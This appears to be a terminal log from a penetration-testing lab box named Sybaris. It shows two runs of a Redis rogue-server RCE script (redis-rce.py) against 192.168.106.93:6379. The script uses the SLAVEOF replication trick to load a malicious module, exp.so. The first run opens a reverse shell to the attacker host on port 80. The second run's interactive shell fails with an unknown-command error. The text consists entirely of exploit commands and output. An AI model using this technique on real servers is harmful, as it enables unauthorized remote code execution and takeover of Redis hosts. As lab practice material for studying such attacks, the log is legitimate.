 [ ~/Sybaris ] [ 192.168.45.154]
python3 redis-rce.py -r 192.168.106.93 -p 6379 -L 192.168.45.154 -P 80 -f exp.so
REDIS RCE
[*] Connecting to  192.168.106.93:6379...
[*] Sending SLAVEOF command to server
[+] Accepted connection from 192.168.106.93:6379
[*] Setting filename
[+] Accepted connection from 192.168.106.93:6379
[*] Start listening on 192.168.45.154:80
[*] Tring to run payload
[+] Accepted connection from 192.168.106.93:36871
[*] Closing rogue server...
[+] What do u want ? [i]nteractive shell or [r]everse shell or [e]xit: r
[*] Open reverse shell...
[*] Reverse server address: 192.168.45.154
[*] Reverse server port: 80
[+] Reverse shell payload sent.
[*] Check at 192.168.45.154:80
[*] Clean up..
[ ~/Sybaris ] [ 192.168.45.154]
python3 redis-rce.py -r 192.168.106.93 -p 6379 -L 192.168.45.154 -P 80 -f exp.so
REDIS RCE
[*] Connecting to  192.168.106.93:6379...
[*] Sending SLAVEOF command to server
[+] Accepted connection from 192.168.106.93:6379
[*] Setting filename
[+] Accepted connection from 192.168.106.93:6379
[*] Start listening on 192.168.45.154:80
[*] Tring to run payload
[+] Accepted connection from 192.168.106.93:39218
[*] Closing rogue server...
[+] What do u want ? [i]nteractive shell or [r]everse shell or [e]xit: i
[+] Interactive shell open , use "exit" to exit...
$ whoami
[-] Error:-ERR unknown command `system.exec`, with args beginning with: `whoami`, , check your module!
[*] Clean up..